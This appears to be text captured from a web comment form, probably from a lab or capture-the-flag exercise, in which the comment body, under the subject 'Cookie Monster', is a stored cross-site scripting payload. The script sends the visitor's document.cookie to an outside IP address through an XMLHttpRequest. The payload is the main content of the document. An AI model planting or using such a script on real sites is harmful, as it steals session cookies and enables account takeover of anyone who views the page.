 Reply
Your name:
Latte
Subject:
Cookie Monster
Comment: *
<script>
var req = new XMLHttpRequest();
var url = 'http://192.168.221.134/' + document.cookie;
req.open(“GET”, url);
req.send();
</script>
Input format
Preview